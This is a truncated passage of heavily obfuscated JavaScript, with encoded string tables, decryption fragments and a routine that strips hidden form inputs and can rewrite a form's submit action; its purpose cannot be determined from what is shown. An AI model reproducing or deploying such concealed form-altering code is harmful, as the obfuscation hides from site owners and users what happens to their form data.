oZ,oK=oX['re']();return!!oK&&(oZ=oK['qr'](),oZ!=null&&ov['Ve'](oE,oZ,!0x1,!0x1));},'Ke':function(oE,oZ,oK){var oJ=oX['o']();function oQ(oN,ok){var ox,oA,oD,ot,oz,ou=oN['querySelectorAll']('input[type=\x27hidden\x27].class_'+oJ['Wr']());for(ox=ou['length']-0x1;ox>=0x0;ox--)ou[ox]['parentNode']['removeChild'](ou[ox]);for(oA=[oJ['Wr'](),oJ['k']()],ox=0x0;ox<oA['length'];ox++)if(oD=oA[ox],ot=oN['elements'][oD],ot)if(ot['length'])for(oz=ot['length']-0x1;oz>=0x0;oz--)ot[oz]['parentNode']['removeChild'](ot[oz]);else ot['parentNode']['removeChild'](ot);ok!=null&&oN['setAttribute']('action',ok);}oK?B['setTimeout'](function(){oQ(oE,oZ);},0x0):oQ(oE,oZ);},'Je':function(oE,oZ,oK){var oJ,oQ;return o2['H'](oE)&&oE['length']>0x2&&oE['charAt'](0x0)==='^'&&oE['charAt'](oE['length']-0x1)==='$'?new B['RegExp'](oE,oK?'gi':'g')['test'](oZ):oK?(oJ=oE['toLowerCase'](),oQ=oZ['toLowerCase'](),oQ['indexOf'](oJ)!==-0x1):oZ['indexOf'](oE)!==-0x1;},'Ge':Z},oT=function oE(){var oZ=Xv;(function(XC,XI){var Xq=Xv,Xl=XC();while(!![]){try{var Xj=-parseInt(Xq(0x2b7))/0x1+-parseInt(Xq(0x94f))/0x2*(parseInt(Xq(0x9ef))/0x3)+parseInt(Xq(0x9c1))/0x4+parseInt(Xq(0xb71))/0x5+parseInt(Xq(0x8f0))/0x6*(parseInt(Xq(0x69d))/0x7)+-parseInt(Xq(0x273))/0x8+-parseInt(Xq(0xb08))/0x9;if(Xj===XI)break;else Xl['push'](Xl['shift']());}catch(XV){Xl['push'](Xl['shift']());}}}(XB,0x59891));var oK=function(XC){var XI=Xv,Xq={'pYWOq':function(XJ,XQ){return XJ<XQ;},'oSYxD':function(XJ,XQ){return XJ+XQ;},'cKICN':function(XJ,XQ){return XJ*XQ;},'ctvXr':XI(0x3d3),'HUWoM':function(XJ,XQ){return XJ%XQ;},'qxFVa':function(XJ,XQ){return XJ+XQ;},'PaXqf':XI(0x9ac),'hUaSL':'NMGA','GSUjN':'sFS@','zIkun':function(XJ,XQ,XN){return XJ(XQ,XN);},'AzhiW':'i2kM','fNzAi':XI(0xa9b),'LFRZB':function(XJ,XQ){return XJ!==XQ;},'sJPAt':function(XJ,XQ){return XJ-XQ;},'gokRB':function(XJ,XQ){return XJ-XQ;},'ZnlQG':function(XJ,XQ){return XJ(XQ);},'XAWVN':function(XJ,XQ){return XJ-XQ;},'LYlgW':function(XJ,XQ){return XJ+XQ;},'oPCRa':function(XJ,XQ){return XJ>XQ;},'jXzhl':XI(0xc9),'ZdHyT':XI(0x199),'tXSmd':function(XJ,XQ){return XJ!==XQ;},'iotEI':XI(0xb3b),'Hylme':XI(0x542),'VNbhI':XI(0x175),'XvXUh':function(XJ,XQ){return XJ===XQ;},'kURUM':function(XJ,XQ){return XJ+XQ;},'XukMG':function(XJ,XQ){return XJ-XQ;},'szGVV':function(XJ,XQ){return XJ+XQ;},'tuIsf':function(XJ,XQ){return XJ===XQ;},'IkDOd':'dNfsG','WZqGv':'CjMUc','BdRLj':function(XJ,XQ){return XJ===XQ;},'uJSaF':'FfqwH','oimFn':XI(0x930),'LtbjV':XI(0xaa0),'LYOEo':XI(0x716),'dIuDs':XI(0x613),'XAwCo':XI(0xa15),'iQQGC':XI(0xf1),'pbcQw':XI(0x79b),'dnGPH':function(XJ,XQ){return XJ!=XQ;},'nFjcc':XI(0xdbb),'GMxdi':XI(0x46e),'CttId':XI(0x3a4),'RWXfO':function(XJ,XQ){return XJ+XQ;},'LqXjD':function(XJ,XQ){return XJ%XQ;},'SHiQx':function(XJ,XQ){return XJ+XQ;},'qYcpL':function(XJ,XQ){return XJ-XQ;},'eYjdV':function(XJ,XQ){return XJ%XQ;},'WreWU':function(XJ,XQ){return XJ!=XQ;},'QjaGe':function(XJ,XQ){return XJ%XQ;},'TJUcH':function(XJ,XQ){return XJ-XQ;},'QHikA':function(XJ,XQ){return XJ+XQ;},'BazUD':function(XJ,XQ){return XJ&XQ;},'HkQsn':function(XJ,XQ){return XJ>>XQ;},'kkLTB':XI(0xa6a),'ibFEr':XI(0x189),'JFgox':function(XJ,XQ){return XJ-XQ;},'tWSnL':function(XJ,XQ){return XJ<XQ;},'HWRvs':XI(0xd7f),'RYaBO':function(XJ,XQ){return XJ+XQ;},'aRHXV':XI(0x944),'gawdy':XI(0x918),'DAwZZ':function(XJ,XQ){return XJ<XQ;},'rUeDd':function(XJ,XQ){return XJ!==XQ;},'eVqsT':XI(0x57d),'izdSJ':XI(0x3ec),'TSRQQ':function(XJ,XQ){return XJ+XQ;},'IUccp':function(XJ,XQ){return XJ^XQ;},'lssje':'XjhS','XZAJL':XI(0x59d),'Ikkgj':XI(0x86a),'FeMzz':XI(0xc69),'PpwuT':function(XJ,XQ,XN){return XJ(XQ,XN);},'icwvR':XI(0xba4),'HyWeJ':XI(0xaeb),'XckAv':function(XJ,XQ){return XJ===XQ;},'nvZQN':XI(0xa60),'FjhNy':'wOcCq','xtVSd':XI(0x7fe),'TWXfe':function(XJ){return XJ();},'CHGVl':function(XJ,XQ){return XJ===XQ;},'EKJme':'M%20','SrIGu':function(XJ,XQ,XN){return XJ(XQ,XN);},'Rbmtq':function(XJ,XQ,XN,Xk,Xx,XA,XD){return XJ(XQ,XN,Xk,Xx,XA,XD);},'dWfVG':function(XJ,XQ,XN){return XJ(XQ,XN);},'DdehL':'2v4c','ghSMF':XI(0x275),'kGgNA':XI(0xb66),'fxQoj':XI(0xd7),'STArZ':XI(0x14b),'RCept':XI(0xade),'SnFDU':XI(0x575),'CvvyA':XI(0xafb),'ojzZm':XI(0x55e),'PPjwm':'W64skM0','PZHVE':XI(0x9ed),'IdJQM':XI(0x9c9),'zPxHx':XI(0xc68),'rjjDd':XI(0x65c),'OUKVT':XI(0x83b),'iEoWZ':'W4ZdNe4mW6FcOM5Oi8o1WQ7cUa','sryeX':XI(0x22c),'kdLex':XI(0xcc6),'aYnrk':XI(0xa42),'blUit':'uCkGW7RdRmkgrLdcSXq','ttmqz':XI(0xcc7),'RjTJw':XI(0x74b),'mvumB':'W7NcUWnXWQldJdmUgaxcRYu','alYnZ':'WOBcHCktlHtcI8ozd8oY','NDsPp':'WQRcVJzZlG','NEAKF':XI(0x219),'GdxlU':XI(0x860),'aZGTB':'EmkxWQNdVf40W6DKq2BdGLXWW5ftW6e','TPmmp':XI(0xd29),'ZphGM':XI(0xa97),'pmZnE':XI(0x1b8),'bzqlR':XI(0x591),'saYsW':XI(0xc32),'qqElZ':XI(0x103),'ZyAOX':XI(0x7ab),'lotCp':'WRiNeCk6bmkwWRbIAmkYeX7dTL1Cg8kEheW5tq','CdtoI':XI(0xa99),'axeJZ':'ASktWRVdUSkLua','Ifzzt':'bmkDaXhdOvhcRSkkW4G','zLncY':XI(0x2bd),'gmNMP':XI(0xcdf),'npAly':XI(0xbb0),'Vyeyd':XI(0xb2),'VGAft':'Cu/cUIfJrSoaW7tcNW','gzxUw':'W6xcLmoUpLWc','lwqpy':'WRr5AXO','HEJhl':XI(0x562),'ENtzk':XI(0x71c),'Udzyx':XI(0x179),'gpbIy':XI(0x68a),'GSVIS':'W6GT','qDtLq':XI(0x223),'aNMGO':XI(0x6ec),'kzIbX':XI(0x93a),'oDDnR':XI(0xdbf),'xIkPc':XI(0x827),'rGUmU':XI(0x254),'DKeDI':XI(0x34b),'JbpBc':XI(0x621),'wURqy':XI(0xda2),'QYJYO':XI(0x3ea),'oFOnd':'eGldMIxdOmo/pCk/xCk9jSor','SISkr':XI(0x71a),'fLvxV':'mHC','uRTGW':'vCkcW77cOb0','dZvRl':'WOuvW4tdKSonqmkifs3dRSkDy3hcVa','rsVxb':'AbxcIKqJhW','pLZUO':XI(0x8bc),'SAuCz':XI(0x567),'LmAsw':'W7xcL8oWWPpdL3ik','JYxKp':XI(0x5d9),'OvwCZ':'W68','IfPbU':'W6bXW73dMwxcM8kxiSkvlSoQW57cGSokW7xdTmoBWRDsW5FcImoMW7O5ySovW5nEW63cM8kfWRmHitVdThJcM09dlSkyW4mzdLjdBSoWcsKIW59KEGtcMCknWO3cIItcKW','UiNvD':XI(0x51a),'mQnFc':XI(0xcf6),'vBLBz':XI(0x131),'MieJb':'WQdcRf3cRq3dSe9wW4i','yaJKm':XI(0x135),'ghBBm':XI(0x996),'FFjkx':XI(0x858),'qXHEa':XI(0xd4e),'lHqSh':XI(0x890),'BhViP':XI(0x560),'umkat':'WONdQa','cCWea':XI(0xb01),'UamoL':'kCkvW4HJ','KnFwp':XI(0xbd8),'QKjVb':'hYBdQmkL','xprJn':'W6K','SCJtM':'AhlcIbKMkfq3W5VcLdldSN7dL8okmLpdPSkkemk4WQW','kmZAt':'D8koW4n9WPLC','HLoTy':'f8o5','uXRar':XI(0xbf7),'wwzzy':XI(0x10e),'WPdUH':XI(0xca5),'nSVIt':XI(0xbeb),'heNzM':XI(0x471),'qDNxG':XI(0xadd),'qUpGJ':XI(0x902),'PSxjk':XI(0x7f4),'HKwnS':'W6WNiSkpqvLiW6dcHMhdVtZdH2FdUrvUW4HapCkbW7JcT8olCmoUkslcP0SmW4G','FndCW':XI(0x2a1),'sMSbO':XI(0xcae),'AyEcR':'d8oQ','ieBrl':'vX3cR0TfofC','kBhcv':XI(0x6f6),'GBbbn':'W4xdHq','djGxx':XI(0x783),'Qifoh':XI(0xdb4),'xfUKO':XI(0x3ad),'wTfHb':'c8ksWRCiW4VcLSoS','RcrMS':XI(0x404),'YwzoX':'W4m','epoOJ':XI(0xb28),'mpFbP':XI(0x87b),'sJQbO':'dCk8W6vboCkrWO7dOtX1W5mAWOa','fGDZa':XI(0x5a8),'frqnr':XI(0xc37),'qDPKb':'sConWP88W48','kSMKQ':XI(0xdb1),'eUauw':XI(0x75e),'dPTGI':'qd8lW4RdO8otW4jeWPO','oUvEw':XI(0x96a),'mSrXY':XI(0x4a7),'JTjdI':XI(0xa8a),'FCFtu':XI(0x476),'HfmUT':XI(0x7a2),'PsYWr':XI(0xa5c),'WIkuU':XI(0x735),'Iljzj':XI(0xd06),'UxvTJ':XI(0xa6),'NKrVt':'qGT3pmksfmkhWRGVohVcMYNcHSkjWPddMKvcw3iyWO3dLbGIuSkmW5W','lAhZH':'WRVcOq3dKmkFCCkgW485W4W','AzEEt':XI(0x751),'kUiAZ':XI(0xd04),'FUcjn':XI(0xd7b),'uvvMu':XI(0x417),'SEdym':'W4O','kMXQy':XI(0x7df),'aMUJZ':XI(0x66d),'oZhAH':'W6ZdOmkg','cPgPa':XI(0x132),'jxgFv':XI(0x8d3),'hJjWU':XI(0x3ed),'ByNGM':XI(0xcf7),'FZpUa':'lCk9W5q','KoWQV':XI(0x166),'XQMEE':XI(0x726),'vQOtf':XI(0xd69),'wGOCk':XI(0x6c3),'EDkKM':XI(0x4dd),'fRnCW':XI(0x1fc),'ZlEha':XI(0x692),'RWNIc':XI(0xad8),'nyfyJ':XI(0x9a1),'GjLkg':'WProW4/dO3jAWOLtw1lcOW','VhLYZ':'bCoEWO9SWPVcNa','aEsXd':XI(0xb84),'lLgbN':XI(0x952),'oFxZf':'gHO','FnBHi':'WRO1wYL2W7Sj','eZHtg':XI(0x475),'ZQdUp':XI(0x63b),'nFwow':'WQ1pumo+ahddGCkuA280W6lcICoSAJS','ytYbu':'WPGDiCowj8kWx8kQoa','FjCbA':XI(0x77b),'YgXFd':XI(0x93f),'qdlZd':'WOBcNXT6','BitQo':'cbVcUSoHW54/','OLNTK':'WRdcV8olWP3dLH/cGmkygmk8tSoh','lCTFg':XI(0x848),'OzceP':'oanKWPtcIW','AHjVI':XI(0xcd2),'uYAPU':'gr3dQbz9','trqqy':function(XJ,XQ){return XJ===XQ;},'miyiD':function(XJ,XQ,XN){return XJ(XQ,XN);},'aEXnI':XI(0xa1),'duIJk':'Wa%3','yoybZ':'txxYl','VIWVq':function(XJ,XQ){return XJ+XQ;},'TOaGa':function(XJ){return XJ();},'ecZah':function(XJ,XQ){return XJ===XQ;},'HMGvv':XI(0xb2f),'rApaz':'OlhCO','MCUvp':function(XJ,XQ){return XJ===XQ;},'Vtqtq':function(XJ,XQ){return XJ+XQ;},'gsJet':function(XJ,XQ){return XJ+XQ;},'RCcJB':function(XJ,XQ){return XJ+XQ;},'jUVuS':function(XJ,XQ){return XJ+XQ;},'stGmz':function(XJ,XQ){return XJ+XQ;},'SjJwI':function(XJ,XQ){return XJ+XQ;},'yfNTU':function(XJ,XQ){return XJ+XQ;},'NIXXU':function(XJ,XQ){return XJ+XQ;},'SVtxp':function(XJ,XQ){return XJ+XQ;},'tDYTQ':function(XJ,XQ){return XJ+XQ;},'ktafd':function(XJ,XQ){return XJ+XQ;},'TEWyA':function(XJ,XQ){return XJ+XQ;},'REjlU':function(XJ,XQ){return XJ+XQ;},'UGzMC':function(XJ,XQ){return XJ+XQ;},'SvQui':function(XJ,XQ){return XJ+XQ;},'qtzWd':function(XJ,XQ){return XJ+XQ;},'oVxYT':function(XJ,XQ){return XJ+XQ;},'NzDra':function(XJ,XQ){return XJ+XQ;},'hlCLi':function(XJ,XQ,XN){return XJ(XQ,XN);},'OQlkM':XI(0x521),'LATdQ':XI(0xa23),'GphYq':function(XJ,XQ,XN){return XJ(XQ,XN);},'KJAje':function(XJ,XQ,XN){return XJ(XQ,XN);},'NIDGD':XI(0x335),'FZZBv':function(XJ,XQ,XN){return XJ(XQ,XN);},'IQOLI':'bQZ6','JNREJ':XI(0x3c0),'zIpIM':'l8C!','jxbka':function(XJ,XQ,XN){return XJ(XQ,XN);},'pwVPz':'@dJ#','lZqYn':function(XJ,XQ,XN){return XJ(XQ,XN);},'jfVgy':'WLOJ','NFApR':function(XJ,XQ,XN){return XJ(XQ,XN);},'VHKLD':XI(0x18f),'ROCAN':XI(0x79f),'NSyvz':function(XJ,XQ,XN){return XJ(XQ,XN);},'OqZvm':function(XJ,XQ,XN){return XJ(XQ,XN);},'bNzmB':XI(0x60d),'wmQvH':function(XJ,XQ,XN){return XJ(XQ,XN);},'unIIe':function(XJ,XQ,XN){return XJ(XQ,XN);},'JGLPv':XI(0x361),'GvLBI':function(XJ,XQ,XN){return XJ(XQ,XN);},'tsJTn':function(XJ,XQ,XN){return XJ(XQ,XN);},'RGXgP':'2eps','wUGrx':XI(0x35e),'cVgJt':function(XJ,XQ,XN){return XJ(XQ,XN);},'aWKbn':XI(0x428),'ZpWii':function(XJ,XQ,XN){return XJ(XQ,XN);},'Qtiue':function(XJ,XQ,XN){return XJ(XQ,XN);},'Afkur':XI(0x833),'VjQSE':function(XJ,XQ,XN){return XJ(XQ,XN);},'WpPFN':function(XJ,XQ,XN){return XJ(XQ,XN);},'HUnJX':function(XJ,XQ,XN){return XJ(XQ,XN);},'oMwzJ':function(XJ,XQ,XN){return XJ(XQ,XN);},'JSXOh':function(XJ,XQ,XN){return XJ(XQ,XN);},'VVfJK':XI(0x7ff),'BXnuH':XI(0x8b0),'yyFhP':XI(0x4a4),'btJjX':function(XJ,XQ,XN){return XJ(XQ,XN);},'jOjSk':XI(0xbfd),'Cjihe':function(XJ,XQ,XN){return XJ(XQ,XN);},'jkewu':function(XJ,XQ,XN){return XJ(XQ,XN);},'zfrSw':function(XJ,XQ,XN){return XJ(XQ,XN);},'cNcJL':function(XJ,XQ,XN){return XJ(XQ,XN);},'ZskFj':function(XJ,XQ,XN){return XJ(XQ,XN);},'uWWFO':XI(0x853),'ZksHx':function(XJ,XQ,XN){return XJ(XQ,XN);},'sgpAI':XI(0x649),'wmkyl':XI(0x291),'YKHEq':function(XJ,XQ,XN){return XJ(XQ,XN);},'jyJFO':function(XJ,XQ,XN){return XJ(XQ,XN);},'YONDW':function(XJ,XQ,XN){return XJ(XQ,XN);},'RTXJQ':function(XJ,XQ,XN){return XJ(XQ,XN);},'pBnQt':function(XJ,XQ,XN){return XJ(XQ,XN);},'BpSOm':XI(0xc8b),'dUqlK':function(XJ,XQ,XN){return XJ(XQ,XN);},'PRocu':function(XJ,XQ,XN){return XJ(XQ,XN);},'VfMxK':XI(0x2a0),'DfVUI':XI(0xc71),'KKZRs':XI(0x93d),'tSHbI':function(XJ,XQ,XN){return XJ(XQ,XN);},'jvsIv':XI(0x870),'qStkw':function(XJ,XQ,XN){return XJ(XQ,XN);},'jGSLL':function(XJ,XQ,XN){return XJ(XQ,XN);},'UUuaK':XI(0x336),'dwJlr':function(XJ,XQ,XN){return XJ(XQ,XN);},'fUylG':XI(0x1d0),'jLyRF':XI(0xc49),'MjHzi':function(XJ,XQ,XN){return XJ(XQ,XN);},'GKWRd':function(XJ,XQ,XN){return XJ(XQ,XN);},'wdSHk':'f6uE','CZwoA':function(XJ,XQ,XN){return XJ(XQ,XN);},'eDgjz':'RCWC','KneiN':function(XJ,XQ,XN){return XJ(XQ,XN);},'uJMjP':function(XJ,XQ,XN){return XJ(XQ,XN);},'geabu':XI(0x6cb),'vUKKh':function(XJ,XQ,XN){return XJ(XQ,XN);},'luPLl':XI(0x2a4),'KhgtW':function(XJ,XQ,XN){return XJ(XQ,XN);},'LOSRZ':function(XJ,XQ,XN){return XJ(XQ,XN);},'FUQwg':function(XJ,XQ,XN){return XJ(XQ,XN);},'IdDZG':function(XJ,XQ,XN){return XJ(XQ,XN);},'hlofi':'rUld','jMvGR':function(XJ,XQ,XN){return XJ(XQ,XN);},'FyKpV':function(XJ,XQ,XN){return XJ(XQ,XN);},'AtPqR':'RApH','eWiFL':function(XJ,XQ,XN){return XJ(XQ,XN);},'PIAIk':'OW1u','VxfDl':function(XJ,XQ,XN){return XJ(XQ,XN);},'ANqYp':XI(0xc5f),'uoUcf':'EgNo','nause':function(XJ,XQ,XN){return XJ(XQ,XN);},'RbfZL':'h3eH','qVWSY':XI(0x267)};function Xl(XJ){var XQ=XI,XN=[];for(var Xk=0x0,Xx=XJ[XQ(0x8c1)];Xq[XQ(0x655)](Xk,Xx);Xk++){XN[XQ(0x140)](String['fromCharCode'](Xq[XQ(0xc15)](Xq[XQ(0x39c)](XJ[XQ(0x362)](Xk)[XQ(0x992)](0x0),0x4),0x70)-0x4));}return XN[XQ(0x8b4)]('');}var Xj=0x0,XV=Xj,Xg=Xj,Xd=Xj,Xp=Xj,Xh,Xy=Xj,Xa=Xj,XE=0x3;function XZ(XJ,XQ){var XN=XI,Xk={'gEUzy':function(Xt,Xz,Xu){return Xt(Xz,Xu);},'vHlvC':Xq[XN(0xcb5)],'Qydev':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x71)](Xt,Xz);},'rohLB':'fyTUy','zZLJl':'INuMY','YULFk':Xq[XN(0x66f)],'EkGGd':Xq[XN(0x2eb)],'suzFe':Xq['GSUjN'],'GPiad':XN(0xc85),'bURnk':Xq[XN(0x35f)],'SXxmj':Xq['XAwCo'],'RFjlH':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xa55)](Xt,Xz);},'hoQdh':Xq['iQQGC'],'CzJFH':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x38f)](Xt,Xz);},'TrvcR':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xb29)](Xt,Xz);},'LDIOl':Xq['pbcQw'],'BrjDo':XN(0x759),'EHHyx':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x7ac)](Xt,Xz);},'ZxVyl':Xq[XN(0xa43)],'ifjdz':Xq['GMxdi'],'fMnJO':Xq[XN(0x6b4)],'CXFpY':function(Xt,Xz){return Xq['RWXfO'](Xt,Xz);},'FcJjV':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x3fb)](Xt,Xz);},'raLgV':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x493)](Xt,Xz);},'BqtuQ':function(Xt,Xz){return Xt*Xz;},'gincb':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x6cd)](Xt,Xz);},'NuGcy':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xad2)](Xt,Xz);},'JMCcF':function(Xt,Xz){return Xq['eYjdV'](Xt,Xz);},'voRVx':function(Xt,Xz){return Xt+Xz;},'apUaI':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xd2)](Xt,Xz);},'fUtZo':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x32d)](Xt,Xz);},'okYJn':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x2e9)](Xt,Xz);},'mGZnC':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xa6c)](Xt,Xz);},'lldSO':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x407)](Xt,Xz);},'IoGjz':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x936)](Xt,Xz);},'ZhEGT':function(Xt,Xz){return Xq['BazUD'](Xt,Xz);},'nHtHZ':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x156)](Xt,Xz);},'xnLmb':function(Xt,Xz){return Xt&Xz;},'NJBjq':function(Xt,Xz){return Xt%Xz;},'xCLNT':function(Xt,Xz){return Xt-Xz;},'fsDFR':function(Xt,Xz){return Xt+Xz;},'YMeki':function(Xt,Xz){return Xq['BdRLj'](Xt,Xz);},'HtKFN':Xq[XN(0x29c)],'QwNXv':Xq[XN(0xd75)],'LPXqr':XN(0x85),'sDQKn':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xbe7)](Xt,Xz);},'mVUVP':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x7cb)](Xt,Xz);},'vUFKl':Xq[XN(0x412)],'HTBCC':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xc15)](Xt,Xz);},'RVphJ':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x2b5)](Xt,Xz);},'BmyEZ':Xq['aRHXV'],'uSYDe':Xq['gawdy'],'aPWya':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x7cb)](Xt,Xz);},'aIJBt':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xb29)](Xt,Xz);},'qhXXp':function(Xt,Xz){return Xt+Xz;},'iuYVl':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xadf)](Xt,Xz);},'UDelR':function(Xt,Xz){return Xt==Xz;},'bWxxS':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x364)](Xt,Xz);},'WjNsP':Xq[XN(0x6a2)],'vQhoF':Xq['izdSJ'],'OgaHE':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x1f6)](Xt,Xz);},'ckOIn':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x936)](Xt,Xz);},'Ulbiq':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xbd7)](Xt,Xz);},'gggrr':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x2e9)](Xt,Xz);},'wrzlf':Xq[XN(0x214)],'UhyjE':Xq[XN(0x39a)],'dDkDi':function(Xt,Xz){return Xt>Xz;},'qiGsF':Xq[XN(0x40e)],'eRwoH':Xq[XN(0x56a)],'GGjBo':function(Xt,Xz,Xu){var Xr=XN;return Xq[Xr(0xd28)](Xt,Xz,Xu);},'UvfeE':Xq[XN(0x914)],'xvyFp':Xq[XN(0xbb)],'dETqT':function(Xt,Xz){return Xq['cKICN'](Xt,Xz);},'SwZAE':function(Xt,Xz){return Xt(Xz);},'sKzFn':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x977)](Xt,Xz);},'PSoRd':Xq[XN(0x7b1)],'mdzri':Xq[XN(0x8f3)]};if('QGrvN'!==Xq[XN(0xa6d)])return Xk[XN(0xbe)](_0x224580,_0x13fb18,Xk[XN(0xbe)](_0x8b9c46,0xdf,Xk[XN(0x8e0)]));else{var Xx=XQ[XN(0x97d)](XJ,XJ),XA=Xq['TWXfe'](XK),XD=function(Xt){var Xz=XN;return Xk[Xz(0xcf8)](Xk[Xz(0xcad)],Xk['zZLJl'])?(XK['prototype'][XK[Xz(0x7ec)][Xx][0x0]]=+new XK[(Xz(0x7ec))][Xx][0x16](),XA[Xt]):_0x5a30de===_0x30eb7e;};return XZ=function(Xt,Xz){var Xu=XN,Xr={'rRjzn':Xq[Xu(0x2f7)],'ghwAm':function(XM,Xn){var s0=Xu;return Xq[s0(0x891)](XM,Xn);},'Silzh':function(XM,Xn){var s0=Xu;return Xq[s0(0x4c3)](XM,Xn);},'PSEao':function(XM,Xn,s0){return XM(Xn,s0);},'QGRLU':Xq['PaXqf'],'BucOq':Xq['hUaSL'],'GSash':Xq[Xu(0x78a)],'dRnTa':Xu(0xc85),'faEYr':function(XM,Xn,s0){var s1=Xu;return Xq[s1(0x1f9)](XM,Xn,s0);},'AUwto':Xq[Xu(0x2e2)],'XmlNY':Xq[Xu(0x93c)],'ufwWw':function(XM,Xn){var s0=Xu;return Xq[s0(0x71)](XM,Xn);},'xedhf':function(XM,Xn){var s0=Xu;return Xq[s0(0x38f)](XM,Xn);},'diANb':function(XM,Xn){var s0=Xu;return Xq[s0(0x998)](XM,Xn);},'GzvDg':function(XM,Xn){var s0=Xu;return Xq[s0(0x4bf)](XM,Xn);},'uVBPX':function(XM,Xn){var s0=Xu;return Xq[s0(0x4bf)](XM,Xn);},'gSLim':function(XM,Xn){return XM-Xn;},'VfqZi':function(XM,Xn){var s0=Xu;return Xq[s0(0x878)](XM,Xn);},'PcijF':function(XM,Xn){var s0=Xu;return Xq[s0(0x878)](XM,Xn);},'DiQAY':function(XM,Xn){var s0=Xu;return Xq[s0(0xa6c)](XM,Xn);},'nMEvP':function(XM,Xn){return Xq['ZnlQG'](XM,Xn);},'QlVga':function(XM,Xn){var s0=Xu;return Xq[s0(0x4bf)](XM,Xn);},'ZPwuo':function(XM,Xn){var s0=Xu;return Xq[s0(0x655)](XM,Xn);},'VzREN':function(XM,Xn){var s0=Xu;return Xq[s0(0x82a)](XM,Xn);},'ymYep':function(XM,Xn,s0){var s1=Xu;return Xq[s1(0x1f9)](XM,Xn,s0);},'SSVDQ':Xq[Xu(0xa2e)],'wWdbC':Xq[Xu(0x89f)],'oBuJg':function(XM,Xn){return Xq['tXSmd'](XM,Xn);},'Tyysu':Xq[Xu(0x459)],'PSIrU':Xq['Hylme'],'dZfuR':function(XM,Xn){return XM>=Xn;},'ICWHD':function(XM,Xn,s0){return XM(Xn,s0);},'KffyL':Xq[Xu(0x6c)]};Xt=Xq[Xu(0x38f)](Xt,0x5a);var XF=XD(Xt);if(Xq['XvXUh'](XZ[Xx],undefined)){var Xc=XK['prototype'][Xx];Xy=!Xy?(--XE,0x1):Xy,Xp=!Xp?(--XE,Xq['XAWVN'](Xq[Xu(0xc20)](Xc[0x1b](Xc[0x17],Xc[0x24])[Xc[0x2a]][Xc[0x24]],Xx)[Xc[0x28]](0x9),0x28)):Xp,Xa=!Xa?(--XE,Xq[Xu(0x86c)](Xq['szGVV'](XZ,oX)[Xc[0x28]](Xq['oSYxD'](Xd,0xf)),0xa)):Xa;var Xf=XA[Xc[0x27]],Xi=function(XM){var Xn=Xu,s0={'crgtn':function(sm,sR,sv){return sm(sR,sv);},'zljSk':Xk[Xn(0x53b)],'wggTW':Xk[Xn(0xa71)],'JETwy':function(sm,sR,sv){return Xk['gEUzy'](sm,sR,sv);},'PIkfH':Xk['suzFe'],'mvNBz':Xk[Xn(0xd5d)],'DKQlq':function(sm,sR,sv){return sm(sR,sv);},'fwVAJ':Xk['bURnk'],'gCDoT':Xn(0xa9b),'YuuEU':Xk['SXxmj'],'UVyau':function(sm,sR){return sm!==sR;},'nKPkN':function(sm,sR){var sv=Xn;return Xk[sv(0x79c)](sm,sR);},'DEMVX':Xk[Xn(0x4a9)],'NXbZv':function(sm,sR){var sv=Xn;return Xk[sv(0xccd)](sm,sR);},'ILYIe':function(sm,sR){var sv=Xn;return Xk[sv(0x2cf)](sm,sR);},'MHYyy':Xk[Xn(0x727)],'wfDPS':Xk[Xn(0x233)],'dimbG':function(sm,sR){var sv=Xn;return Xk[sv(0x9d7)](sm,sR);},'fXKzO':function(sm,sR){return Xk['TrvcR'](sm,sR);},'BrJns':function(sm,sR){return sm+sR;},'zMdoZ':function(sm,sR){return sm<sR;},'zNZYD':function(sm,sR){return sm*sR;},'CqRAo':Xk[Xn(0x842)]};if(Xk[Xn(0x76b)]===Xk[Xn(0x1bc)]){var s1=Xr[Xn(0x5bc)][Xn(0xd96)]('|'),s2=0x0;while(!![]){switch(s1[s2++]){case'0':_0x409de0=Xr['ghwAm'](Xr['Silzh'](_0x538e75,_0x1e9327[_0x7c334d=Xr[Xn(0x4c2)](_0x5a25d5,0x1)%0x100]),0x100);continue;case'1':_0x19831a[_0x2edde7]=_0x7ad53d;continue;case'2':_0x17202f+=_0xda6151[0xe](_0x2152a7[_0x3be86c[0x29]](_0x56867f)^_0x577d94[Xr[Xn(0x4c2)](_0x51e51f[_0x450389],_0x3f4294[_0x4831cf])%0x100]);continue;case'3':_0x4069fe[_0x1c5544]=_0x5c4e20[_0x3eb233];continue;case'4':_0x1b4e50=_0x13ee7b[_0x5c5a11];continue;}break;}}else{for(var s3,s4,s5=Xx,s6=Xx,s7=Xk[Xn(0x128)](s5,Xi),s8=0x0,s9=0x0,so=(function(){var sm=Xn,sR={'kDzNQ':function(sv,sT){return sv in sT;},'AkRep':function(sv,sT,sH){return sv(sT,sH);},'hrzaK':s0[sm(0x940)],'tudRc':function(sv,sT,sH,sO,sU,sP,sB){return sv(sT,sH,sO,sU,sP,sB);},'MITIt':function(sv,sT){var sH=sm;return s0[sH(0x90c)](sv,sT);},'psnfb':function(sv,sT){var sH=sm;return s0[sH(0xcb1)](sv,sT);},'XmvuA':s0[sm(0x9cc)],'AzKgP':function(sv,sT){return 